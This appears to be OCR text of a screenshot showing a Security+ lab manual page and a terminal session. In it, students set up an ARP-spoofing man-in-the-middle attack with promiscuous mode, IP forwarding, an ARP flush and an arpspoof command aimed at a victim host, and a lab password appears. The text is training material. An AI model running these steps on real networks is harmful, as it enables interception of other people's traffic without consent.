 NDG_Sec_Plus_Lab_17.pdf - Adobe Acrobat Reader DC
File Edit View Window Help
Home Tools NDG_Sec_Plus_Lab_... × Sign In
13 / 25 70.8% Share
8/28/2018 Copyright © 2018 Network Development Group, Inc. www.netdevgroup.com Page 12
NDG
Lab 17: Capturing Network Traffic
4. Enter the netstat command once more to confirm the changes took effect.
student@Ubuntu:~$ netstat –i
student@Ubuntu:~$ netstat -i
Kernel Interface table
Iface MTU Met RX-OK RX-ERR RX-DRP RX-OVR TX-OK TX-ERR TX-DRP TX-OVR Flg
eth0 1500 0 496 0 0 0 775 0 0 0 BMPRU
lo 65536 0 215 0 0 0 215 0 0 0 LRU
5. Once confirmed, configure the Ubuntu system to act as a router between the
pfSense router and the victim (in this case the SecOnion system). Type the
commands below to change the value from ‘0’ to ‘1’. This will help by not modifying
the source address of packets going through. If prompted with a password, enter
securepassword.
student@Ubuntu:~$ sudo –i
root@Ubuntu:~# echo ‘1’ > /proc/sys/net/ipv4/ip_forward
root@Ubuntu:!# cat /proc/sys/net/ipv4/ip_forward
student@Ubuntu:~$ sudo -i
root@Ubuntu:~# echo '1' > /proc/sys/net/ipv4/ip_forward
root@Ubuntu:~# cat /proc/sys/net/ipv4/ip_forward
1
6. Flush out the entire ARP table by entering the command below. If prompted with a
password, enter securepassword.
root@Ubuntu:!# sudo ip –s –s neigh flush all
root@Ubuntu:~# sudo ip -s -s neigh flush all
192.168.1.6 dev eth0 lladdr 00:50:56:82:fc:0e used 289/289/196 probes 4 STALE
192.168.1.1 dev eth0 lladdr 00:50:56:9c:3f:57 used 50/45/2 probes 1 STALE
*** Round 1, deleting 2 entries ***
*** Flush is complete after 1 round ***
7. Initiate the command below and leave it running in the background. This command
will essentially spoof the host’s MAC on the switch.
root@Ubuntu:!# arpspoof –i eth0 –t 192.168.1.50 192.168.1.1
eLearn Did yo 10 Pyt matpl NE Sp
https://openlab.bayict.ca
NDG
Home Reservation mtsac20
MyNETLAB > NSecurity_Plus_V3-Pod-01 > Reservation 74353 > Lab 17: Capturing Network
Traffic
Topology Content Status DVL Kali pfSense
SecOnion Ubuntu Win16 Win12R2
Time Remaining
0 30
hrs. min.
Terminal 10:19 PM student
student@Ubuntu: ~
student@Ubuntu:~$ netstat -i
Kernel Interface table
Iface MTU Met RX-OK RX-ERR RX-DRP RX-OVR TX-OK TX-ERR TX-DRP TX-OVR Flg
eth0 1500 0 578 0 0 0 760 0 0 0 BMRU
lo 65536 0 196 0 0 0 196 0 0 0 LRU
student@Ubuntu:~$ sudo ip link set eth0 promisc on
[sudo] password for student:
student@Ubuntu:~$ netstat -i
Kernel Interface table
Iface MTU Met RX-OK RX-ERR RX-DRP RX-OVR TX-OK TX-ERR TX-DRP TX-OVR Flg
eth0 1500 0 580 0 0 0 792 0 0 0 BMPRU
lo 65536 0 211 0 0 0 211 0 0 0 LRU
student@Ubuntu:~$
System Settings
Type here to search
7:19 PM
11/22/2019
2